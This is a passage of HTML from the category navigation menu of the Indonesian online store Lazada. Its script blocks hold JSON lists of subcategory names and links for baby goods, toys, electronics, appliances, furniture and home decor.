                                          [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                                <span>Perlengkapan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_5">
                                          [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                                <span>Kamar Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_6">
                                          [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                <span>Perawatan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_7">
                                          [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                            <a href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                                <span>Mainan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_8">
                                          [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                            <a href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                                <span>Mainan Elektronik &amp; RC</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_9">
                                          [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                            <a href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                                <span>Mainan Olahraga &amp; Luar
                                                                                    Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_10">
                                          [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                            <a href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                                <span>Mainan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_11">
                                          [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                            <a href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                <span>TV &amp; Perangkat Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_0">
                                          [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                                <span>Peralatan Dapur Kecil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_1">
                                          [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                            <a href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                                <span>Elektronik Rumah Besar</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_2">
                                          [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                            <a href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                                <span>Penyejuk dan Pembersih
                                                                                    Udara</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_3">
                                          [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                                <span>Penghisap Debu &amp; Perawatan
                                                                                    Lantai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_4">
                                          [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                            <a href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                                <span>Alat Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_5">
                                          [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                            <a href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_6">
                                          [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                            <a href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                                <span>Aksesoris Televisi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_7">
                                          [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                            <a href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                                <span>Home Entertainment</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_8">
                                          [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                            <a href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                                <span>Dekorasi Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                            <a href="https://www.lazada.co.id/beli-furnitur/">
                                                                                <span>Furnitur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                            <a href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                                <span>Kelengkapan Tempat Tidur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                            <a href="https://www.lazada.co.id/penerangan/">
                                                                                <span>Penerangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                            <a href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                                <span>Peralatan Mandi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                                <span>Alat Dapur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_5">
